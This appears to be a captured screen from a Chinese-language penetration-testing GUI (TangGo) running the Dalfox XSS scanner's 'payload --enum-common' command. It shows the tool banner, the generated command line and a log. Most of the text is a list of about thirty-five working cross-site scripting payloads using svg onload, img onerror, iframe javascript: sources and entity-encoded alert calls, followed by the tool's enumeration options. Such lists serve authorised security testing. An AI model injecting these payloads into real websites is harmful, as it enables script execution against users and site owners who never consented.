 官网
教程
插件
反馈
TangGo
Dalfox
搜索
应用
协同
代理
日志
生成XSS Payload - 交互式命令行终端
打开工具目录
清空
导出
启动
:  :::::::: | o ) o || |_ | _( o )) (
'. '::::::' |__/|_n_||___||_| \_//_n_\
'-.::''
Dalfox is a powerful open-source XSS scanner and utility focused on automation.
[I] [Enum-Common-XSS][Line: 34]
"><SvG/onload=alert(1) id=dalfox>
"><Svg/onload=alert(1) class=dlafox>
'><sVg/onload=alert(1) id=dalfox>
'><sVg/onload=alert(1) class=dalfox>
</ScriPt><sCripT id=dalfox>alert(1)</sCriPt>
</ScriPt><sCripT class=dalfox>alert(1)</sCriPt>
"><a href=javas&#99;ript:alert(1)/class=dalfox>click
'><a href=javas&#99;ript:alert(1)/class=dalfox>click
'><svg/class='dalfox'onLoad=alert(1)>
"><d3"<"/onclick=" class=dalfox>[confirm``]"<">z
"><w="/x="y>"/class=dalfox/ondblclick=`<`[confirm``]>z
"><iFrAme/src=jaVascRipt:alert(1) class=dalfox></iFramE>
"><svg/class="dalfox"onLoad=alert(1)>
"><svg/OnLoad="`${prompt``}`" class=dalfox>
'"><img/src/onerror=.1|alert`` class=dalfox>
"><img/src/onerror=.1|alert`` class=dalfox>
'><img/src/onerror=.1|alert`` class=dalfox>
'"><svg/class=dalfox onload=&#97&#108&#101&#114&#00116&#40&#41&#x2f&#x2f
</script><svg><script/class=dalfox>alert(1)</script>-%26apos;
'"><iframe srcdoc="<input onauxclick=alert(1)>" class=dalfox></iframe>
"><svg/OnLoad="`${prompt``}`">
'"><img/src/onerror=.1|alert``>
'><img/src/onerror=.1|alert``>
"><img/src/onerror=.1|alert``>
'"><svg/onload=&#97&#108&#101&#114&#00116&#40&#41&#x2f&#x2f
"><script/"<a"/src=data:=".<a,[].some(confirm)>
"><script y="><">/*<script* */prompt()</script
<xmp><p title="</xmp><svg/onload=alert(1)>
"><d3"<"/onclick=">[confirm``]"<">z
"><a href="javascript&colon;alert(1)">click
'><a href='javascript&colon;alert(1)'>click
"><iFrAme/src=jaVascRipt:alert(1)></iFramE>
">asd
'>asd
D:\dalfox_2.9.3>
自动解码
原始数据
输出编码格式
UTF-8
保留历史输出
生成XSS Payload
参数录入
Payload payload
枚举用于XSS的事件处理程序 --entity-event-handler
枚举带有gf模式的XSS参数 --entity-gf
枚举用于XSS的特殊字符 --entity-special-chars
枚举用于XSS的有用标签 --entity-useful-tags
枚举属性内的XSS载荷 --enum-attr
枚举常见的XSS载荷 --enum-common
枚举HTML内的XSS载荷 --enum-html
枚举JavaScript内的XSS载荷 --enum-injs
批量创建存储型XSS载荷 --make-bulk
枚举PayloadBox的XSS载荷 --remote-payloadbox
枚举PortSwigger的XSS备忘单载荷 --remote-portswig
命令行预览
复制
"D:\dalfox_2.9.3\dalfox.exe" payload --enum-common
日志信息
2024/11/20 14:52:20 任务执行中
2024/11/20 14:52:20 执行成功，您可以通过左侧命令...